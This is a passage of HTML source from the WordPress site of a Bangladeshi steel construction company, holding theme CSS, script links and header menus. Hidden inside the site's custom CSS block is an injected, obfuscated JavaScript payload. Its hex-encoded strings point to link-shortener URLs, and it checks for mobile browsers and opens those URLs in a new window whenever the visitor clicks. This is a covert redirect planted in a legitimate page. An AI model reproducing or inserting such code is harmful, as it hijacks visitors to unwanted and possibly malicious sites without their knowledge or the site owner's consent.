				height: 190px;
			}.version1.stuck-true.top-true + .page-content-wrap > .rich-header.version1 {
				height: 230px;
			}.version1.stuck-boxed-true + .page-content-wrap > .rich-header.version1 {
				height: 190px;
			}.version1.stuck-boxed-true.top-true + .page-content-wrap > .rich-header.version1 {
				height: 230px;
			}.version1.stuck-true + .page-content-wrap > .rich-header.version2 {
				height: 290px;
			}.version1.stuck-true.top-true + .page-content-wrap > .rich-header.version2 {
				height: 330px;
			}.version1.stuck-boxed-true + .page-content-wrap > .rich-header.version2 {
				height: 290px;
			}.version1.stuck-boxed-true.top-true + .page-content-wrap > .rich-header.version2 {
				height: 330px;
			}.version1.stuck-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 104px;
			}.version1.stuck-true.top-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 144px;
			}.version1.stuck-boxed-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 104px;
			}.version1.stuck-boxed-true.top-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 144px;
			}.version1.stuck-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 104px;
			}.version1.stuck-true.top-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 144px;
			}.version1.stuck-boxed-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 104px;
			}.version1.stuck-boxed-true.top-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 144px;
			}.version2.fixed-true.stuck-false + .page-content-wrap {
				padding-top: 90px;
			}.version2.fixed-true.stuck-false.top-true + .page-content-wrap {
				padding-top: 130px;
			}.version2.fixed-true.active.stuck-false + .page-content-wrap  {
				padding-top: 70px;
			}.version2.stuck-true + .page-content-wrap > .rich-header.version1 {
				height: 190px;
			}.version2.stuck-true.top-true + .page-content-wrap > .rich-header.version1 {
				height: 230px;
			}.version2.stuck-true + .page-content-wrap > .rich-header.version2 {
				height: 290px;
			}.version2.stuck-true.top-true + .page-content-wrap > .rich-header.version2 {
				height: 330px;
			}.version2.stuck-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 104px;
			}.version2.stuck-true.top-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 144px;
			}.version2.stuck-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 104px;
			}.version2.stuck-true.top-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 144px;
			}.fixed-true.header-version3.page-content-wrap:not(.revolution-slider-active)  {
				padding-top: 90px;
			}.fixed-true.header-version3.page-content-wrap.active  {
				padding-top: 90px;
			}.version3.fixed-true.active.effect-overline .desk-menu > ul > li > a:after {
				top:-30px;
			}.version4.fixed-true.stuck-boxed-false + .page-content-wrap {
				padding-top: 130px;
			}.version4.fixed-true.active.stuck-boxed-false + .page-content-wrap  {
				padding-top: 130px;
			}.version4.stuck-boxed-true + .page-content-wrap > .rich-header.version1 {
				height: 230px;
			}.version4.stuck-boxed-true + .page-content-wrap > .rich-header.version2 {
				height: 340px;
			}.version4.stuck-boxed-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 144px;
			}.version4.stuck-boxed-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 144px;
			}.version5.fixed-true.stuck-false.stuck-boxed-false + .page-content-wrap {
				padding-top: 130px;
			}.version5.fixed-true.stuck-false.stuck-boxed-false.top-true + .page-content-wrap {
				padding-top: 170px;
			}.version5.fixed-true.active.stuck-boxed-false.stuck-false + .page-content-wrap  {
				padding-top: 130px;
			}.version5.stuck-true + .page-content-wrap > .rich-header.version1 {
				height: 230px;
			}.version5.stuck-true.top-true + .page-content-wrap > .rich-header.version1 {
				height: 270px;
			}.version5.stuck-boxed-true + .page-content-wrap > .rich-header.version1 {
				height: 240px;
			}.version5.stuck-boxed-true.top-true + .page-content-wrap > .rich-header.version1 {
				height: 280px;
			}.version5.stuck-true + .page-content-wrap > .rich-header.version2 {
				height: 330px;
			}.version5.stuck-true.top-true + .page-content-wrap > .rich-header.version2 {
				height: 370px;
			}.version5.stuck-boxed-true + .page-content-wrap > .rich-header.version2 {
				height: 330px;
			}.version5.stuck-boxed-true.top-true + .page-content-wrap > .rich-header.version2 {
				height: 380px;
			}.version5.stuck-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 144px;
			}.version5.stuck-true.top-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 184px;
			}.version5.stuck-boxed-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 144px;
			}.version5.stuck-boxed-true.top-true + .page-content-wrap > .rich-header.version1 {
				padding-top: 184px;
			}.version5.stuck-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 144px;
			}.version5.stuck-true.top-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 184px;
			}.version5.stuck-boxed-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 144px;
			}.version5.stuck-boxed-true.top-true + .page-content-wrap > .rich-header.version2 {
				padding-top: 184px;
			}}@media only screen and (min-width:1600px){.version1 .desk-menu > ul > li {
				margin-left: 20px !important;
			}.version2 .desk-menu > ul > li {
				margin-left: 20px !important;
			}.version3 .desk-menu > ul > li {
				margin-left: 20px !important;
			}.version4 .desk-menu > ul > li {
				margin-left: 20px !important;
			}}
</style>
<link rel='stylesheet' id='icomoon-css' href='https://geosteelbd.com/wp-content/themes/DiGiCart/css/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='header-im-css' href='https://geosteelbd.com/wp-content/themes/DiGiCart/css/header-im.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thebuilders-style-css' href='https://geosteelbd.com/wp-content/themes/DiGiCart/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://geosteelbd.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://geosteelbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geosteelbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?ver=6.8.3" id="gmap-js"></script>
<script type="text/javascript" src="https://geosteelbd.com/wp-content/themes/DiGiCart/js/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://geosteelbd.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geosteelbd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://geosteelbd.com/wp-content/uploads/2019/06/cropped-geo-steel-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geosteelbd.com/wp-content/uploads/2019/06/cropped-geo-steel-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geosteelbd.com/wp-content/uploads/2019/06/cropped-geo-steel-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://geosteelbd.com/wp-content/uploads/2019/06/cropped-geo-steel-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wpls-logo-showcase .slick-dots {
    display: none !important;
}
input#gform_browse_button_1_5 {
    background-color: #20bf6b !important;
}
.gform_wrapper .gform_fileupload_multifile .gform_drop_area {
    border: 1px dashed #00b894 !important;
}
input#input_1_3 {
    border: 1px dashed #00b894 !important;
}
input#input_1_4 {
    border: 1px dashed #00b894 !important;
}
input#input_1_1 {
    border: 1px dashed #00b894 !important;
}
input#gform_submit_button_1 {
    background-color: #01a3a4;
}
.projects.mix.nz-clearfix.shuffle-item.filtered {
    border: 2px #ffb700;
    border-style: dashed;
}
.nz-content-box.nz-clearfix.version2.left.animate-none {
    margin-bottom: -86px;
    margin-top: -69px;
}
.desk.version4 .logo, .desk.version4 .logo-title, .desk.version4 .logo:before, .desk.version4 .logo-title:before {
    background-color: rgba(50,52,52,1);
}
.header-body {
    background-color: rgba(50,52,52,1) !important;
}
.desk.version4 .logo, .desk.version4 .logo-title, .desk.version4 .logo:before, .desk.version4 .logo-title:before {
    background-color: rgba(50,52,52,1) !important;
}
.header .logo a img {
  width: 176px !important;
	margin-top: -50px !important;
}
.version4 .desk-menu .sub-menu li > a{
	color:#201e1e;
}
.version4 .desk-menu .sub-menu li > a:hover{
	color: #767679;
}
.tp-dottedoverlay.twoxtwo {
    display: none !important;
}
.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.con-form {
    background: #fff;
    border: 2px solid #6d6d70 !important;
    color: #000;
}
.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
    border: 2px solid #6d6d70 !important;
    color: #000;
    background: #e1e1e1;
}
label {
    color: #000;
    font-size: 16px;
}
.wpcf7-form-control.wpcf7-submit.quot-sub {
    width: 32%;
    margin-left: 33%;
    background: #b59e9e;
}
.wpcf7-form-control.wpcf7-submit.quot-sub:hover {
    background: #ffb700;
}

header.rich-header.page-header.version2 {
    height: 180px !important;
}
.rich-header .rh-content{
	top:-5%!important;
}
.rich-header.page-header.version2 {
    background: #a7a5a7 !important;
}

.logo.logo-desk {
    height: 100%;
}
.version4 .header-body {
       height: 50px;
}
@media only screen and (min-width: 1100px){
.version4.desk {
      height: 80px !important;
}}
nav.header-menu.desk-menu.nz-clearfix {
    margin-top: -20px;
}
.version4.effect-underline .desk-menu > ul > li > a:after {
    bottom: -10px;
}
.sub-menu{
    margin-top: -20px !important;
}
.version4.fixed-true.active .header-body {
    height: 55px;
}
.version4.fixed-true.active .logo, .version4.fixed-true.active .logo-title {
    height: 95px;
    line-height: 130px;
}
.version4.fixed-true.active.effect-underline .desk-menu > ul > li > a::after {
    bottom: -15px;
}
.version4.fixed-true.active .desk-menu .sub-menu {
    top: 95px;
}

pre {
    background-color: #fff !important;
    
}
.fixed-logo {
    top: 60%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x65\x54\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x6b\x58\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x69\x52\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x4e\x6f\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x6d\x75\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x50\x6a\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6b\x6a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x58\x61\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x53\x4b\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x5a\x4a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-post_format term-post-format-status term-80 wp-theme-DiGiCart wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- general wrap start -->
<div id="gen-wrap">

	<!-- wrap start -->
	<div id="wrap" class="nz-wide">

					<header class="header mob-header cart-false nz-clearfix">
	<div class="mob-header-top nz-clearfix">
		<div class="container">
							<div class="logo-title">GEO STEEL BD</div>
						<span class="mob-menu-toggle"></span>
		</div>
	</div>
	<div class="mob-header-content nz-clearfix">

		<div class="container">

			<nav class="mob-menu nz-clearfix">
									<ul id="header-menu" class="menu"><li id="menu-item-6975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/"><span class="mi"></span><span class="txt">Home</span><span class="di icon-arrow-right9"></span></a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a href="#"><span class="mi"></span><span class="txt">About</span><span class="di icon-arrow-right9"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6976" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/about-us/"><span class="mi"></span><span class="txt">About Us</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/speech-of-md/"><span class="mi"></span><span class="txt">Speech of MD</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/member-of-sbma/"><span class="mi"></span><span class="txt">Member of SBMA</span><span class="di icon-arrow-right9"></span></a></li>
</ul>
</li>
<li id="menu-item-6978" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/services/"><span class="mi"></span><span class="txt">Services</span><span class="di icon-arrow-right9"></span></a></li>
<li id="menu-item-7304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a href="#"><span class="mi"></span><span class="txt">Projects</span><span class="di icon-arrow-right9"></span></a>
<ul class="sub-menu">
	<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/running-projects/"><span class="mi"></span><span class="txt">Running Projects</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/completed-projects/"><span class="mi"></span><span class="txt">Completed Projects</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/valued-clients/"><span class="mi"></span><span class="txt">Valued Clients</span><span class="di icon-arrow-right9"></span></a></li>
</ul>
</li>
<li id="menu-item-7305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a href="#"><span class="mi"></span><span class="txt">Factory</span><span class="di icon-arrow-right9"></span></a>
<ul class="sub-menu">
	<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/factory-building/"><span class="mi"></span><span class="txt">Factory Building</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/machinery/"><span class="mi"></span><span class="txt">Machinery</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/materials/"><span class="mi"></span><span class="txt">Materials</span><span class="di icon-arrow-right9"></span></a></li>
</ul>
</li>
<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/quotation/"><span class="mi"></span><span class="txt">Quotation</span><span class="di icon-arrow-right9"></span></a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/gallery/"><span class="mi"></span><span class="txt">Gallery</span><span class="di icon-arrow-right9"></span></a></li>
<li id="menu-item-7012" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/career/"><span class="mi"></span><span class="txt">Career</span><span class="di icon-arrow-right9"></span></a></li>
<li id="menu-item-6977" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/contact-form/"><span class="mi"></span><span class="txt">Contact Us</span><span class="di icon-arrow-right9"></span></a></li>
</ul>							</nav>

							<div class="slogan nz-clearfix">
					<span class="nz-icon none small icon-phone animate-false" style="color:#ffb700"></span><span style="color:#000;font-size:13px;padding-right:15px">QUESTIONS? CALL US: (+880) 1848-305666</span><span class="nz-icon none small icon-envelope animate-false" style="color:#ffb700;font-size:12px"></span><a href="mailto:info@geosteelbd.com"><span style="color:#000;font-size:13px">info@geosteelbd.com</span></a>				</div>
			
							<a class="top-button" href="http://geosteelbd.com/wp-content/uploads/2019/06/Geo-Brochure_All-In-One.pdf">Download Brochure</a>
			
			
			
			
		</div>
	</div>
</header>
<header class="header desk version4 page-title-section-version2 one-page-top stuck-boxed-true sl-false search-false cart-false iversion-dark effect-underline subeffect-ghost fixed-true fiversion-dark wiversion-light">
	<div class="header-content">
		<div class="header-top nz-clearfix">
			<div class="container">
									<div class="slogan nz-clearfix">
						<span class="nz-icon none small icon-phone animate-false" style="color:#ffb700"></span><span style="color:#000;font-size:13px;padding-right:15px">QUESTIONS? CALL US: (+880) 1848-305666</span><span class="nz-icon none small icon-envelope animate-false" style="color:#ffb700;font-size:12px"></span><a href="mailto:info@geosteelbd.com"><span style="color:#000;font-size:13px">info@geosteelbd.com</span></a>					</div>
				
									<a class="top-button" href="http://geosteelbd.com/wp-content/uploads/2019/06/Geo-Brochure_All-In-One.pdf">Download Brochure</a>
				
				
							</div>
		</div>
		<div class="header-body">
			<div class="container">

									<div class="logo logo-desk">
						<a href="https://geosteelbd.com/" title="GEO STEEL BD">
							<img class="normal-logo" style="max-width:147px;max-height:71px;" src="http://geosteelbd.com/wp-content/uploads/2019/06/geo-steel-logo1.png" alt="GEO STEEL BD">
